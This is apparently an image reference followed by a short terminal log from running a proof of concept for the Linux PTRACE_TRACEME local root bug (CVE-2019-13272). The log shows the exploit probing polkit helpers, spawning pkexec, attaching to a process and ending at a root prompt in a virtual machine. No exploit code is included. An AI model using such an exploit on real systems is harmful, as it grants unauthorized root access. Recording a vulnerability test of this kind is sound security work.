 Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching policies for useful helpers ...
[.] Ignoring helper (blacklisted): /usr/lib/update-notifier/package-system-locke
d
[.] Ignoring helper (blacklisted): /usr/lib/xserver-xorg-video-intel-hwe-16.04/x
f86-video-intel-backlight-helper
[.] Trying helper: /usr/lib/unity-settings-daemon/usd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@wei-virtual-machine:/home/wei/POC#